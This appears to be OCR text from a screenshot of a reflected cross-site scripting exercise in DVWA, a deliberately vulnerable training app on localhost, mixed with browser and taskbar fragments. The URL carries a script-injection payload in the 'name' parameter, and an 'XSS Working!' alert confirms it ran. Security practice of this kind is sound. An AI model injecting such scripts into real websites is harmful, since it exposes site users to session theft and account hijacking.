 Vulnerability: Reflected Cross Si
http://localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert('XSS+Working!')<%2Fscript>#
Import bookmarks...
Finish setup
localhost
XSS Working!
OK
Read localhost
8
30°C
Mostly cloudy
Search
ENG
IN
17:11
22-06-2025